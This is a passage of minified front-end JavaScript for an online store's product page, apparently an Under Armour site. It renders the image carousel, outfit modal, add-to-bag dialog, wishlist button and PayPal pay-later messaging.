c=(0,v.useFormatMessage)(),{analyticsManager:m}=(0,a.useAnalytics)(),{isUGCpdpEnabled:p}=(0,i.useSfccFlags)(),{hasPdpEnhancedProductRecs:_,hasPdpBazaarvoiceHostedUi:f,hasPdpRecentlyViewedRecs:h,hasPDPShoppableReels:g,hasPDPShoppableReelsMCPRecs:b}=(0,N.useFeatureFlagsBool)(["hasPDPShoppableReelsMCPRecs","hasPDPShoppableReels","isUGCpdpEnabled","hasPdpBazaarvoiceHostedUi","hasPdpRecentlyViewedRecs"]),y=_?"h5":"h2",j=p&&d&&d.length>3&&!g;(0,s.useEffect)(()=>{l?.context?.source&&l?.recommendations?.length&&m.trackPdpProductRecsSource(l.context.source)},[m,l?.context?.source,l?.recommendations]);let A=n?.(S.RecZones.RECENTLY_VIEWED);return(0,t.jsxs)(t.Fragment,{children:[o&&(r===M.ContentSource.UACMS?(0,t.jsx)(F.default,{pageContent:o}):(0,t.jsx)(x.default,{pageContent:o})),g&&d&&d.length>3&&(0,t.jsx)(P.ShoppableReels,{mcpRecs:!!b,showCarouselNavigation:!0,socialContent:d}),j&&(0,t.jsx)(I.AnimationWrapper,{className:w.default["animation-wrapper"],children:(0,t.jsx)(C,{socialContent:d})}),!u&&(0,t.jsx)(k.default,{productRecommendationsData:l,title:c("you-may-also-like"),containerClassName:w.default["product-rec-container"],headerLevel:y,centerTitle:!_,wishListEnabled:!0}),h&&(0,t.jsx)(k.default,{productRecommendationsData:A,title:c("recently-viewed"),containerClassName:w.default["product-rec-container"],headerLevel:y,centerTitle:!_,wishListEnabled:!0}),f&&!u&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${w.default.bazaarReviews} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"reviews","data-bv-product-id":e.style})}),(0,t.jsx)("div",{className:`${w.default.bazaarQA} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"questions","data-bv-product-id":e.style})})]})]})}var R=e.i(529053);e.i(765540);var L=e.i(982809),B=e.i(484294),T=e.i(770703),z=e.i(800556),O=e.i(102305),D=e.i(980401);e.i(941983);var E=e.i(858498),U=e.i(250671),V=e.i(579053),G=e.i(186301),q=e.i(992415),W=e.i(439323),J=e.i(854593),H=e.i(214329),$=e.i(128072);let Q=(0,s.memo)(function({title:e,video360:s}){if(s){let{OGG:a,width:i,height:l}=s,n=(0,$.getSanitizedVideoUrl)((0,r.ensureString)(a)),o=(0,r.ensureString)(s.posterImage),d=(0,$.getAspectRatioFromDimensions)(i,l);return(0,t.jsx)("div",{className:J.default.video360,children:(0,t.jsx)(H.default,{sources:[{uri:n,type:"video/mp4",device:"desktop",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"mobile",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"tablet",poster:o,aspectRatio:d}],loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"metadata",title:e,startPlayingOnFirstInteractionWithPage:!0})})}return null});var Z=e.i(560053),K=e.i(874968),X=e.i(665353),Y=e.i(221182),ee=e.i(394083),et=e.i(989998);function es({shopThisLookCopy:e,variant:s="bottom-center"}){return e?(0,t.jsx)("div",{className:(0,O.default)(et.default["swiper-model-specific-content"],et.default[s]),children:(0,t.jsx)("div",{children:e})}):null}let ea=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:u=!1,keyboard:m=!1,sizeLikeMineSelectorSlot:p,topRightSlot:_,swiperRef:f,onActiveIndexChange:h,renderBullet:g,mousewheel:x,slideItems:b,onInit:y,bottomSlot:j})=>{let C=(0,v.useFormatMessage)(),{video360:w}=i,[I,k]=(0,s.useState)(null),S=(0,r.ensureArray)(b),P=(0,s.useMemo)(()=>S?.length>1,[S]),{prevButtonRef:N,nextButtonRef:F}=(0,Y.useNavigationButtons)(),{analyticsManager:M}=(0,a.useAnalytics)(),A=(0,s.useCallback)(e=>{"next"===e?(M.trackPdpForwardProductImageClick(),I?.slideNext()):"previous"===e&&(M.trackPdpBackProductImageClick(),I?.slidePrev())},[M,I]),R=(0,s.useCallback)(e=>{(0,r.ensureNumber)(e)>0?M.trackPdpForwardProductImageClick():M.trackPdpBackProductImageClick()},[M]),{lazyStartIndex:L,preloadLcpImages:B}=function(e,s){let a=1,i=null;switch(!0){case!!e[0]?.giftCardImageUrl:i=null;break;case!!s?.posterImage:a=2,i=(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("link",{rel:"preload",media:"(max-width: 1023px)",fetchPriority:"high",href:s?.posterImage,as:"image"}),(0,t.jsx)("link",{rel:"preload",media:"(min-width: 1024px)",fetchPriority:"high",href:(0,r.ensureString)(e[1]?.image?.url),as:"image"})]});break;default:i=(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",href:(0,r.ensureString)(e[0]?.image?.url),as:"image"})}return{lazyStartIndex:a,preloadLcpImages:i}}(S,w);return(0,t.jsxs)("div",{className:(0,O.default)(K.default["pdp-mobile-images"],{[K.default["video-wrapper"]]:w}),children:[B,(0,t.jsxs)(D.Swiper,{ref:f,modules:[E.Keyboard,U.Mousewheel,V.Navigation,G.Pagination,q.Virtual],pagination:{clickable:!0,renderBullet:g},navigation:!1,slidesPerView:"auto",loop:u,keyboard:m,mousewheel:x,onRealIndexChange:h,onInit:e=>{k(e),y?.(e)},"aria-hidden":!0,"data-image-count":S.length,onScroll:(e,t)=>R(t.deltaX),children:[S.map(({video360:a,giftCardImageUrl:i,image:{url:d,viewType:u}={},realIndex:m},p)=>(0,t.jsxs)(s.default.Fragment,{children:[i&&(0,t.jsx)(D.SwiperSlide,{children:(0,t.jsx)("div",{className:K.default["swiper-slide-image-container"],children:(0,t.jsx)(W.default,{src:i,title:e?.name||"",alt:e?.name||"",layout:"responsive",...l,fetchPriority:0===p?"high":void 0,priority:0===p,sizes:"(max-width: 1023px) 100vw, 564px",loading:0===p?"eager":"lazy"})})},p),a&&(0,t.jsx)(D.SwiperSlide,{className:K.default["video-slide"],children:(0,t.jsx)(Q,{title:e?.name||"",video360:a})},a.posterImage),!!d&&!!u&&(0,t.jsx)(D.SwiperSlide,{"data-slide-real-index":m,children:(0,t.jsxs)("div",{className:K.default["swiper-slide-image-container"],children:[(0,t.jsx)(W.default,{src:"swatch"===u?(0,c.getHighResolutionUrl)((0,r.ensureString)(d),(0,r.ensureString)(e.division),"918","975","425,425"):(0,r.ensureString)(d),title:e?.name||"",alt:e?.name||"",layout:"responsive",onClick:()=>n(p)(),...l,sizes:"(max-width: 1023px) 100vw, 564px",loading:p<L?"eager":"lazy"}),0===p&&(0,t.jsx)(t.Fragment,{children:o})]})},p)]},p)),P&&(0,t.jsxs)("span",{className:(0,O.default)(Z.default.slider__nav_wrap),children:[(0,t.jsxs)("button",{ref:N,type:"button",className:(0,O.default)("prev horizontal-img-slider-prev",Z.default.slider_button,Z.default.prev),onClick:()=>A("previous"),children:[(0,t.jsx)(ee.ChevronRightIcon,{}),C("cms-slider-prev-slide")]}),(0,t.jsxs)("button",{ref:F,type:"button",className:(0,O.default)("next horizontal-img-slider-next",Z.default.slider_button,Z.default.next),onClick:()=>A("next"),children:[(0,t.jsx)(ee.ChevronRightIcon,{}),C("cms-slider-next-slide")]})]}),(0,t.jsx)(es,{shopThisLookCopy:d})]}),p,(0,t.jsx)("div",{className:K.default["top-right-slot"],"data-slot":"top-right",children:_}),j]})},ei={enabled:!1,forceToAxis:!0},el=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,sizeLikeMineSelectorSlot:u,topRightSlot:c,isGiftCard:m})=>{let{hasPdpVideoAtSecondPosition:p}=(0,N.useFeatureFlagsBool)(["hasPdpVideoAtSecondPosition"]),{video360:_,displayedImages:f}=i,h=+!!p,[g,v]=(0,s.useState)(0),[x,b]=(0,s.useState)(null),y=function(e,t){switch(+!!e+t.length){case 2:return 4;case 3:case 4:return 2;default:return 1}}(_,f),j=(0,s.useMemo)(()=>(function(e,t,s,a,i=0){let l=[],n=0;if(!0===(0,r.isNonNullish)(a))l.push({type:"giftcard",giftCardImageUrl:a,realIndex:n}),n+=1;else{let a=[];t.forEach(e=>{a.push({type:"image",image:e,realIndex:n}),n+=1});let l=e?{type:"video360",video360:e,realIndex:n}:null,o=[...a];for(let e=1;e<s;e+=1)o=[...o,...a];return l&&o.splice(i,0,l),o}let o=[...l];for(let e=1;e<s;e+=1)o=[...o,...l];return o})(_,f,y,m?e.image?.url:void 0,h),[_,f,y,m,e.image?.url,h]),{analyticsManager:C}=(0,a.useAnalytics)(),w=(0,s.useCallback)(e=>{v(e.realIndex)},[]),I=(0,s.useCallback)(e=>()=>{let t=e;_&&(p&&0===e?t=0:t-=1),n(t%(j.length/y))()},[j.length,n,y,_,p]),k=(0,s.useCallback)(e=>{b(e)},[]),S=(0,s.useCallback)(e=>{x?.slideToLoop(e),g<e?C.trackPdpForwardProductImageClick():C.trackPdpBackProductImageClick()},[C,g,x]);return(0,t.jsx)(ea,{product:e,colorData:i,productImageDimensions:l,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:j.length>1,keyboard:!0,sizeLikeMineSelectorSlot:u,topRightSlot:c,mousewheel:ei,handleProductImageClick:I,slideItems:j,onActiveIndexChange:w,onInit:k,bottomSlot:(0,t.jsx)(X.Pager,{items:j,realIndex:g,onSlideTo:S,repeatCount:y})})};var en=e.i(520237),eo=e.i(276320),er=e.i(394580),ed=e.i(276324),eu=e.i(711477),ec=e.i(224062),em=e.i(510929);let ep=function({isOpen:e,onClose:a,materialsCodes:i,items:l,variant:n="alternate"}){let o=(0,v.useFormatMessage)(),d=(0,s.useMemo)(()=>(function(e,t){let s=1,a=3;if("alternate"===t)switch(e){case 2:s=2,a=2;break;case 3:s=2.2}else s=1.5,a=Math.min(2,e);return{479:{displayItems:s,fullbleed:!0,swipeInteraction:"flick"},1024:{displayItems:a,fullbleed:!1}}})((0,r.ensureNumber)(l?.length),n),[l?.length,n]),u=o("default"===n?"outfit-modal-title":"shop-the-look");return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:(0,O.default)(ed.default["outfit-modal"],ed.default[n],l?.length>2&&ed.default["outfit-modal-enlarge"]),"aria-labelledby":"outfit-modal-link","aria-describedby":"outfit-modal-title",children:[(0,t.jsx)(ec.Dialog.Title,{children:u}),(0,t.jsx)(ec.Dialog.Content,{className:ed.default["outfit-modal-content"],children:l?.length>0&&(0,t.jsx)("div",{className:ed.default["carousel-wrapper"],"data-item-count":l?.length,children:(0,t.jsx)(em.Carousel,{displayItems:Math.min(3,l.length),spaceBetween:16*(l?.length>1),breakpoints:d,useRoundNav:!0,children:l?.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsx)(eu.ProductTile,{className:(0,O.default)(ed.default["slide-item"],"default"===n&&l?.length>1&&ed.default["slide-item-stretch"]),product:e,faceOutColors:[i.find(({style:t})=>t===e.style)?.color],showColorInfo:!1,wishListEnabled:!0,inSwiper:!0,inModal:!0,recommendedLook:!0},s)},s))})})})]})};var e_=e.i(174080),ef=e.i(125270);function eh({product:e,selectedVariant:a,displayedColor:l,OutfitButtonComponent:n,outfitModalVariant:o}){let{sourceCodeId:d}=(0,ef.usePromotionSourceCode)(),u=(0,eo.useApolloClient)(),{isShopThisOutfitEnabled:m}=(0,i.useSfccFlags)(),[p,_]=(0,s.useState)([]),[f,h]=(0,s.useState)(!1),[g,v]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>m&&p.length>0,[m,p.length]),b=(0,s.useMemo)(()=>{let t=a?.color||l?.color||"",s=e?.colors?.find(e=>e.color===t)?.assets?.images?.[0]?.assetName,i=a?.size;return(0,c.getProductOutfitItems)(e?.shopTheLookColors,e?.style,t,s,i)},[e?.shopTheLookColors,e?.style,e?.colors,l,a]),y=(0,s.useCallback)(()=>{f||v(!0)},[f]),j=(0,s.useCallback)(()=>{v(!1)},[]);(0,s.useEffect)(()=>{h(!0);let e=async e=>{try{return await (0,c.productTile)(u,e,d)}catch(e){er.default.error(e);return}};(async()=>{h(!0);let t=await Promise.all(b.map(({style:t})=>e((0,r.ensureString)(t))));h(!1),t&&_(t.filter(e=>{let t;return void 0!==e&&(t=(0,r.ensureNonNull)(b.find(({style:t})=>t===e.style)?.color),e.orderable&&(!t||t&&e.colors?.find(e=>e.color===t)?.orderable))}))})(),h(!1)},[u,b,d]);let C=x&&g;return x?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(n,{isPending:f,onClick:y}),C&&(0,e_.createPortal)((0,t.jsx)(ep,{isOpen:g,onClose:j,materialsCodes:b,items:p,variant:o}),document.body)]}):null}var eg=e.i(979433),ev=e.i(807463),ex=e.i(856044),eb=e.i(850272);function ey({isPending:e,onClick:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(eg.Button,{text:!0,id:"outfit-modal-link",className:ev.default["outfit-modal-cta"],onClick:s,status:e?"pending":"idle",children:(0,t.jsx)(ex.AnimatedIconSlideout,{shouldTriggerOnHover:!0,isLooping:!1,delay:4e3,directions:["left-lg-down","right-lg-up"],label:a("outfit-modal-cta-pdp"),icon:(0,t.jsx)(eb.HangerCircleIcon,{size:"XL"})})})}function ej({variant:e,product:s,selectedVariant:a,displayedColor:i}){switch(e){case"first-slide":case"desktop-images":default:return null;case"slider-overlay":return(0,t.jsx)(eh,{product:s,selectedVariant:a,displayedColor:i,OutfitButtonComponent:ey,outfitModalVariant:"alternate"})}}let eC=(0,T.default)(()=>e.A(711860),{loadableGenerated:{modules:[714921]},ssr:!1});function ew({product:e,selectedVariant:i,displayedColor:l,colorData:n,shopThisLookCopy:d,isGiftCard:u,sizeLikeMineSelector:m}){var p,_;let f,h,g=(0,v.useFormatMessage)(),{analyticsManager:x}=(0,a.useAnalytics)(),{displayedImages:b}=n,{lookupVariants:y}=(0,o.useProductDetailContext)(),[j,C]=(0,s.useState)(!1),[w,I]=(0,s.useState)(0),k=(p=()=>{x.fireAbTestEvent("pdp-image-scroll")},_=[e.name],f=(0,s.useRef)(p),h=(0,s.useRef)(!0),(0,s.useEffect)(()=>{f.current=p},[p]),(0,s.useEffect)(()=>{h.current=!0},_),(0,s.useCallback)((...e)=>{h.current&&(h.current=!1,f.current(...e))},[f])),S=(0,s.useCallback)(e=>function(){x.fireModalOpened({site_modal:"product: gallery zoom"}),x.fireAbTestEvent("pdp-image-enlarge"),x.trackPdpThumbnailProductImageClick((0,r.ensureString)(i?.sku??y?.initialVariant.sku),b[e].assetName||"debug"),I(e),C(!0)},[x,b,y?.initialVariant.sku,i?.sku]),P=(0,t.jsx)(ej,{variant:"first-slide",product:e,selectedVariant:i,displayedColor:l}),N=(0,s.useCallback)(s=>(0,t.jsx)(z.default,{src:(0,c.getHighResolutionUrl)(b[s].url,(0,r.ensureString)(e?.division)),alt:(0,r.ensureString)(e?.name),fill:!0}),[b,e?.division,e?.name]);return(0,t.jsxs)("div",{className:en.default.pdpImages,children:[(0,t.jsx)("p",{id:en.default["image-button-description"],"aria-hidden":!0,children:g("click-to-open-dialog",{title:g("list-of-images")})}),j&&(0,t.jsx)(eC,{isOpen:j,onClose:()=>C(!1),onImageTransition:k,images:b,startIndex:w,renderItem:N}),(0,t.jsx)(el,{isGiftCard:u,product:e,colorData:n,productImageDimensions:{width:400,height:500},handleProductImageClick:S,firstSlideBottomRightSlot:P,shopThisLookCopy:d,loop:!0,sizeLikeMineSelectorSlot:m,topRightSlot:(0,t.jsx)(ej,{variant:"slider-overlay",product:e,selectedVariant:i,displayedColor:l})})]})}var eI=e.i(150498),ek=e.i(307128),eS=e.i(787534),eP=e.i(177422),eN=e.i(812557),eF=e.i(871951),eM=e.i(92659),eA=e.i(31129),eR=e.i(675194),eL=e.i(774729),eB=e.i(162409),eT=e.i(328013),ez=e.i(444448),eO=e.i(656409),eD=e.i(299026),eE=e.i(494945),eU=e.i(483244),eV=e.i(985658);let eG=({showCarouselSkeleton:e=!1})=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eE.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eU.default.heading}),(0,t.jsx)(eE.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eU.default.product}),e&&(0,t.jsx)(eV.ContentCarouselSwiperSkeleton,{slideCount:3})]});var eq=e.i(579439),eW=e.i(103265);let eJ=(0,s.forwardRef)(function({onClose:e,addedToCartQuantity:a,displayedColor:i,product:l,sizeOrValue:n,length:o,selectedVariant:d,productRecommendationsData:u,isPaypalSubmit:m,addToCartError:p,isLoading:_},f){let h=(0,v.useFormatMessage)(),g=(0,c.getSelectedVariantPrice)(d),x=o??d?.length,b=(0,ek.useFormatMoney)(),{hasAddToBagProductRecs:y}=(0,N.useFeatureFlagsBool)(["hasAddToBagProductRecs"]),j=(0,s.useMemo)(()=>(0,r.ensureArray)(u?.recommendations).length,[u?.recommendations]),C=(0,s.useMemo)(()=>y&&j>3,[y,j]);return(0,t.jsxs)(ec.Dialog,{className:eO.default["cart-modal-container"],ref:f,children:[!p&&(0,t.jsxs)(ec.Dialog.Title,{className:`${eO.default["cart-modal-header"]}`,children:[(0,t.jsx)(eq.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),"(",a,")"," ",h("added-to-bag")]}),(0,t.jsx)(ec.Dialog.Content,{children:_?(0,t.jsx)(eG,{showCarouselSkeleton:_}):(0,t.jsxs)(t.Fragment,{children:[p&&(0,t.jsx)("div",{className:eO.default["error-message"],children:h("modal-general-error")}),!p&&(0,t.jsxs)(t.Fragment,{children:[m&&(0,t.jsx)("div",{className:eO.default["paypal-copy"],children:h("cart-modal-paypal-checkout")}),(0,t.jsxs)("div",{className:eO.default["product-data"],children:[(0,t.jsx)("div",{className:eO.default["product-image"],children:(0,t.jsx)(W.default,{src:("EGIFTCARD"===l.giftCardType?l.image?.url:i?.assets?.images?.[0]?.url)||c.PRODUCT_FALLBACK_IMAGE,title:l.name||"",alt:l.name||"",width:115,height:144,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:eO.default["grouped-data"],children:[(0,t.jsx)("div",{className:eO.default["product-name"],children:l.name}),l?.subHeader&&(0,t.jsx)("div",{className:eO.default["product-sub-header"],children:l.subHeader}),(0,t.jsx)("div",{children:n}),!!x&&(0,t.jsxs)("div",{children:[h("length"),": ",x]}),0!==g&&b(g),l.preorderable&&(0,t.jsx)("div",{className:eO.default["preorder-message"],children:(0,t.jsx)("span",{children:l.pdpPreorderMessage})})]})]})]}),C&&(0,t.jsx)(k.default,{containerClassName:eO.default["suggestions-in-modal"],productRecommendationsData:u,title:h("you-may-also-like"),inModal:!0,inConfirmationModal:!0})]})}),(0,t.jsxs)(ec.Dialog.Actions,{children:[(0,t.jsx)(eg.Button,{type:"button",secondary:!0,onClick:e,"data-testid":"continue-shopping-btn",children:h("continue-shopping")}),(0,t.jsx)(eD.ButtonLink,{as:eW.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,"data-testid":"view-bag-btn",children:h("view-bag")})]})]})}),eH=(0,s.memo)(eJ);var e$=e.i(784859),eQ=e.i(785710),eZ=e.i(468647),eK=e.i(303304);function eX({isSavedItem:e,onChange:s,message:a,variant:i}){switch(i){case"sticky-add-to-cart-desktop":case"sticky-add-to-cart-mobile":return(0,t.jsx)(eg.Button,{secondary:!0,className:eK.default[i],onClick:s,children:(0,t.jsx)(eZ.default,{checked:e})});case"under-add-to-cart":return(0,t.jsxs)(eg.Button,{secondary:!0,className:eK.default.favorite,onClick:s,children:[(0,t.jsx)(eZ.default,{checked:e}),(0,t.jsx)("span",{className:eK.default.message,children:a})]});default:return null}}var eY=e.i(25206),e0=e.i(649030);function e1({product:e,variant:a}){let i=(0,v.useFormatMessage)(),{isEGiftCard:l,selectedVariant:n,setFavoriteSizeSelectionError:r}=(0,o.useProductDetailContext)(),{addProductToWishlist:d,removeProductFromWishlist:u,findWishlistProduct:c}=(0,eQ.useWishlist)(),{isSavedItem:m,hasMasterProduct:p}=(0,s.useMemo)(()=>c({selectedVariant:n,product:e}),[n,c,e]),_=(0,s.useCallback)(()=>{let t=p?e:n;if(!m){if(n)return d(e,n?.color||"",n);let t=document.querySelector('fieldset[name="sizes"]');return(0,e0.scrollFieldIntoView)(t),r(!0),null}return u(t,n?.color||"",e)},[p,e,n,m,u,r,d]),f=(0,eY.useDebouncedCallback)(_,100),h=(0,s.useCallback)(()=>{f()},[f]);return l?null:(0,t.jsx)(eX,{variant:a,isSavedItem:m,product:e,onChange:h,message:i(`favorite-checked-${m}`)})}var e2=e.i(655817),e3=e.i(638761),e6=e.i(568322),e5=e.i(74074);function e4(e){return(0,t.jsxs)("svg",{viewBox:"0 0 44 12",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.8486 0.15625H5.26596C6.40507 0.15625 7.28132 0.468171 7.76325 1.04745C8.20138 1.58218 8.33281 2.3397 8.20138 3.27546C7.85088 5.45891 6.53651 6.57292 4.30209 6.57292H3.20678C2.94391 6.57292 2.76866 6.75116 2.72485 6.97396L2.37435 9.38021C2.33054 9.60301 2.11148 9.78125 1.89242 9.78125H0.271365C0.0961159 9.78125 -0.0353208 9.64757 0.00849146 9.46933L1.36667 0.557292C1.41048 0.334491 1.62954 0.15625 1.8486 0.15625ZM3.64501 4.6568C4.52125 4.6568 5.48512 4.6568 5.66037 3.40911C5.748 2.96351 5.66037 2.65159 5.44131 2.47335C5.13462 2.11687 4.56507 2.11687 3.95169 2.11687H3.73263C3.6012 2.11687 3.46976 2.20599 3.46976 2.33967L3.11926 4.6568H3.64501Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8273 3.1339H15.4908C15.6706 3.1339 15.8505 3.31602 15.8055 3.40708L14.9063 9.23489C14.8614 9.46254 14.6366 9.64466 14.4118 9.64466H12.8832C12.7033 9.64466 12.5685 9.46254 12.6134 9.28042L12.7033 8.82512C12.7033 8.82512 11.8491 9.78125 10.3655 9.78125C9.51123 9.78125 8.74693 9.50807 8.25238 8.91618C7.66791 8.27877 7.44311 7.32264 7.62295 6.32099C7.93766 4.31767 9.51123 2.90625 11.3546 2.90625C12.1638 2.90625 12.9731 3.08837 13.3328 3.63473L13.4676 3.81685L13.5576 3.36155C13.5576 3.22496 13.6924 3.1339 13.8273 3.1339ZM11.3096 8.0511C12.2987 8.0511 13.018 7.36816 13.1979 6.41203C13.2428 5.95673 13.1529 5.54696 12.9281 5.22825C12.6584 4.95508 12.2987 4.77296 11.8041 4.77296C10.86 4.77296 10.0507 5.4559 9.91586 6.41203C9.82594 6.86733 9.91586 7.2771 10.1856 7.5958C10.4554 7.91451 10.815 8.0511 11.3096 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M24.4655 2.90625H22.7672C22.5835 2.90625 22.4458 2.99839 22.354 3.1366L19.9671 6.63789L18.9572 3.27481C18.9113 3.04446 18.6818 2.90625 18.4982 2.90625H16.7998C16.6162 2.90625 16.4326 3.09053 16.5244 3.32088L18.4064 8.8953L16.6162 11.3831C16.4785 11.5673 16.6162 11.8438 16.8457 11.8438H18.5441C18.7277 11.8438 18.8654 11.7516 18.9572 11.6134L24.6951 3.32088C24.8328 3.18267 24.6951 2.90625 24.4655 2.90625Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.5986 0.15625H30.016C31.1551 0.15625 31.9875 0.469622 32.5133 1.00683C32.9514 1.54404 33.0828 2.30509 32.9514 3.2452C32.6009 5.43881 31.2865 6.55799 29.0521 6.55799H27.9568C27.6939 6.55799 27.5187 6.73706 27.4748 6.9609L27.0805 9.51265C27.0805 9.64695 26.9491 9.78125 26.7739 9.78125H25.0214C24.8461 9.78125 24.7147 9.64695 24.7585 9.46788L26.1167 0.559157C26.1605 0.33532 26.3795 0.15625 26.5986 0.15625ZM28.395 4.67776C29.2713 4.67776 30.2351 4.67776 30.4104 3.42427C30.4542 2.9766 30.4104 2.66322 30.1913 2.48415C29.8846 2.12601 29.3151 2.12601 28.7017 2.12601H28.4826C28.3512 2.12601 28.2198 2.21555 28.2198 2.34985L27.8693 4.67776H28.395Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.5826 3.1339H40.2475C40.4275 3.1339 40.5625 3.31602 40.5625 3.40708L39.6626 9.23489C39.6176 9.46254 39.3926 9.64466 39.1676 9.64466H37.6377C37.4577 9.64466 37.3227 9.46254 37.3677 9.28042L37.4577 8.82512C37.4577 8.82512 36.6027 9.78125 35.1178 9.78125C34.2629 9.78125 33.4979 9.50807 33.003 8.91618C32.418 8.27877 32.193 7.32264 32.373 6.32099C32.688 4.31767 34.2629 2.90625 36.1078 2.90625C36.9177 2.90625 37.7277 3.08837 38.0877 3.63473L38.2226 3.81685L38.3126 3.36155C38.3126 3.22496 38.4476 3.1339 38.5826 3.1339ZM36.0178 8.0511C37.0078 8.0511 37.7277 7.36816 37.9077 6.41203C37.9977 5.95673 37.9077 5.54696 37.6377 5.22825C37.3678 4.95508 37.0078 4.77296 36.5128 4.77296C35.5679 4.77296 34.7579 5.4559 34.6229 6.41203C34.5329 6.86733 34.6229 7.2771 34.8929 7.5958C35.1629 7.91451 35.5229 8.0511 36.0178 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M41.9222 0.380087L40.5707 9.46788C40.5284 9.64695 40.6552 9.78125 40.8241 9.78125H42.1757C42.3868 9.78125 42.598 9.60218 42.6403 9.37834L43.9918 0.469622C44.034 0.290552 43.9073 0.15625 43.7384 0.15625H42.2179C42.049 0.15625 41.9645 0.245785 41.9222 0.380087Z",fill:"currentColor"})]})}var e7=e.i(189901);function e8({amount:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useCallback)(t=>{t.preventDefault(),window?.paypal.MessagesModal({amount:e}).show()},[e]);return(0,s.useEffect)(()=>(window?.addEventListener("payOverTime:paypal:learnMore",i),()=>{window?.removeEventListener("payOverTime:paypal:learnMore",i)}),[i]),(0,t.jsxs)("div",{className:e3.default.container,onClick:i,children:[(0,t.jsx)(e4,{size:"XXL",title:a("paypal")}),(0,t.jsx)(e6.InfoCircleIcon,{id:"info-icon"}),(0,t.jsx)(e7.PayPalMessages,{style:{layout:"text",logo:{type:"inline"},text:{color:"black"}},forceReRender:[e],amount:e})]})}function e9(){let{productPrice:e}=(0,o.useProductDetailContext)();return e>=30?(0,t.jsx)(e8,{amount:e}):null}function te({isEmployee:e=!1}){let{isKlarnaEnabled:a}=(0,i.useSfccFlags)()||{},{productPrice:l,isGiftCard:n,isEGiftCard:r,hasPdpPayPaylBuyNowPayLater:d}=(0,o.useProductDetailContext)(),u=(0,v.useFormatMessage)(),[c,m]=(0,s.useState)(!1),p=(0,s.useCallback)(()=>setTimeout(m,500,!0),[]);return r||n?null:(0,t.jsxs)("div",{className:ez.default["buy-now-pay-later-container"],children:[a&&!e&&(0,t.jsx)(e2.default,{amount:l,replaceCTA:!0,handleMessagingRendered:p}),c&&d&&l>=30&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:u("or")}),(0,t.jsx)(e9,{})]})]})}var tt=e.i(846284);let ts=(0,s.memo)(function({product:e,actionButtonLabel:a,isActionButtonDisabled:i,productAddedStatus:l}){let n=(0,v.useFormatMessage)(),r=(0,ek.useFormatMoney)(),{user:d}=(0,eS.useSession)(),{isMobile:u}=(0,b.useLayoutMeasurement)(),{selectedVariant:c,isGiftCard:m,productPrice:p,isNotEligibleToBuyExclusive:_}=(0,o.useProductDetailContext)(),f=a===n("add-to-bag")&&u&&!(m&&!c),h=(0,s.useCallback)(e=>{e&&e.setAttribute("data-sticky",String(u))},[u]);return(0,t.jsxs)("div",{id:"inline-mobile-sticky-submit",children:[(0,t.jsxs)("div",{ref:h,id:"add-to-bag-container",className:ez.default["product__floating-actions"],children:[_&&u&&(0,t.jsx)(e$.default,{className:ez.default["product__floating-actions-instructions"]}),(0,t.jsxs)("div",{className:ez.default["product__floating-actions-buttons"],children:[(0,t.jsxs)(eg.Button,{id:"native-submit","data-testid":"add-to-bag-button","data-pdp-add-to-bag":!0,variant:_?"primary":"tertiary",type:"submit",status:l,disabled:i,children:[(0,t.jsx)("span",{className:ez.default["atb-label"],children:a}),f&&(0,t.jsxs)("span",{className:(0,O.default)(ez.default["atb-price"]),children:[(0,t.jsx)("span",{className:ez.default["atb-price-separator"],children:" "}),(0,t.jsx)("span",{className:"bfx-price",children:r(p)})]})]}),(0,t.jsx)(e1,{variant:"sticky-add-to-cart-mobile",product:e}),(0,t.jsx)(tt.ProductShareButton,{className:ez.default["action-share"],iconOnly:!0})]})]}),(0,t.jsxs)("div",{className:ez.default["product__action-buttons"],children:[(0,t.jsx)(e1,{variant:"under-add-to-cart",product:e}),(0,t.jsx)(tt.ProductShareButton,{})]}),(0,t.jsx)(te,{isEmployee:!!d?.isEmployee})]})});var ta=e.i(560802),ti=e.i(606734),tl=e.i(188827),tn=e.i(898067),to=e.i(721196);function tr({isModalOpen:e,onClose:a,displayedImages:i,shopTheLookImages:l}){let 